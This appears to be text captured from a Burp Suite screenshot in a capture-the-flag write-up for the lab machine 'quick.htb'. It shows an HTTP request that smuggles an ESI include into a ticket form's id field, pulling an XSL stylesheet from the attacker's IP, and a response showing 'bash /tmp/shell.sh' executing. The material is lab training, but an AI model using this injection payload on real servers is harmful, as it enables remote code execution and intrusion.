 Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /ticket.php HTTP/1.1
2 Host: quick.htb:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 154
9 Origin: http://quick.htb:9001
10 Connection: close
11 Referer: http://quick.htb:9001/ticket.php
12 Cookie: PHPSESSID=imd2q758fj27is48rpumccm7k8
13 Upgrade-Insecure-Requests: 1
14
15 title=0x4rt3mis&msg=Describe+your+query&id=TKT-1112;<esi:include src="http://localhost/" stylesheet="http://10.10.14.20/shell_execute.xsl"> </esi:include>
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache/2.4.29 (Ubuntu)
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate
5 Pragma: no-cache
6 Vary: Accept-Encoding
7 Content-Type: text/html; charset=UTF-8
8 Via: 1.1 localhost (Apache-HttpClient/4.5.2 (cache))
9 X-Powered-By: Esigate
10 Content-Length: 212
11 Connection: close
12
13 <script>
alert("Ticket NO : \"TKT-1112;
14 Process: Process[pid=22345, exitValue="not exited"]
15 Command: bash /tmp/shell.sh\" raised. We will answer you as soon as possible");
window.location.href="/home.php";
</script>